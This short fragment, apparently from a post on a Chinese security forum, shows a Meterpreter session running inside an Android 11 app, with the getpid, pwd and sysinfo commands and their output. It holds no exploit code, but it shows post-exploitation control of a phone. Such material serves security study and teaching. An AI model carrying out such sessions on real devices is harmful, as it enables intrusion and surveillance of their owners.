 meterpreter > getpid
Current pid: 24326
meterpreter > pwd
/data/user/0/hello.beautifulz.myapplication/files
meterpreter > sysinfo
Computer        : localhost
OS              : Android 11 - Linux 4.19.160-g093bb53b2c72-ab7250351 (aarch64)
Architecture    : aarch64
System Language : zh_CN_#Hans
Meterpreter     : dalvik/android
meterpreter >
先知社区